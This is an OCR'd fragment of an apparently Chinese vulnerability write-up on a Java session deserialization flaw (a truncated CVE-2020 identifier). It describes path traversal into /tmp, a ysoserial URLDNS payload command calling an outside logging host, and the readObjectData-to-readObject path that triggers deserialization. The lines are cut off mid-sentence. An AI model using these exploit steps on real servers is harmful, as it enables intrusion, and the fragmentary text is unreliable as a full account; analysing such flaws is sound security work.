
相对录路径，一直跳到根目录即可，但是因为sess
时候，我们可以跳到任意目录了，我们在tmp下面生成了UR
ysoserial.jar URLDNS "http://lsh9lo0bpipjrb0k
![4.png](/static/qingy/（CVE-2020-94
只要这个session文件存在，就会将文件内容读
readObjectData
熟悉java反序列化的话这个地方一眼就能
我们继续进入readObjectData
![5.png](/static/qingy/（CVE-2020-94
调用readObject，触发反序列化